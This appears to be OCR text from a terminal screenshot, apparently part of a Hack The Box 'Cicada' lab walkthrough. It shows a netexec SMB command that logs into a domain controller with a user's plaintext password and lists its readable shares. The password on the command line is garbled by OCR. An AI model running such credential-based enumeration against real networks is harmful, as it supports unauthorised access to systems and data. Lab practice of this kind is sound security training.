 ❯ netexec smb cicada.htb -u david.orelious -p 'a 3' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:ci
cada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV READ
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share